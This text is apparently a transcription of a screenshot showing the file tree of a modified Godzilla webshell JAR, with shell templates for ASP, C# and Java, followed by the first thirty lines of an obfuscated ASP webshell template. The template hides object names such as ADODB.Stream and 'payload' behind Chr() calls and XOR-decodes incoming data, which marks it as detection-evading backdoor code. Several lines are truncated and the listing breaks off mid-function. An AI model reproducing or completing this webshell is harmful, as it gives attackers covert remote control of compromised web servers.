 data.db
godzillaerkai.jar
production
core
annotation
PluginAnnotation
ui.component.frame
ShellSetting
ApplicationConfig
MainActivity
META-INF
shells
cryptions
aspXor
template
AspXorBase64messag
AspXorBase64message
Generate
cshapAes
template
CShapAesBase64data
Generate
JavaAes
template
base64Codemessage.
base64GlobalCodeme
1 <%
2 FunCtioN {strliu}({strer},isBin)
3 dim {strshisan},{strshier},{strqi},{strba}
4 {strba} = len({strshisi})
5 Set {strjiu} = CrEATeObjecT(Chr(65)&Chr(68)&"ODB.St"&"re"&Chr(97)&Chr(109))
6 {strjiu}.CharSet = Chr(105) & Chr(115) & Chr(111)&"-8859-"&Chr(49)
7 {strjiu}.Type = Chr("50")
8 {strjiu}.OpeN
9 if IsArray({strer}) then
10 {strshisan}=UBound({strer})+1
11 For {strshier}=Chr("49") To {strshisan}
12 <!--"-->
13 {strjiu}.WriteText chrw(aScb(mIdb({strer},{strshier},Chr("49"))) XOR Asc(Mid({strshisi},({strshier} mod {strba
14 Next REM {strjiu}.CharSet
15 end if
16 {strjiu}.Position = Chr(48)
17 <!--"-->
18 if isBin then
19 {strjiu}.Type = Chr(49)
20 {strliu}={strjiu}.ReaD()
21 else REM {strjiu}.OpeN
22 {strliu}={strjiu}.ReadText()
23 end if
24 End FunCtioN
25 {strshi}="p"&Chr("97")&ChR("121")&Chr(108)&Chr(111)&Chr(97)&"d"
26 Set {stryi} = SeRveR.CrEateObJeCt(Chr(83)&Chr(99)&Chr(114)&Chr(105)&Chr("112")&"ti"&"ng.Di"&"ct"&"ion"&Chr("97")&Chr("114"
27 FunCtioN {strsan}(ByRef {strwu})
28 <!--"-->
29 Dim {strshiyi}, {strsi}
30 <!--"-->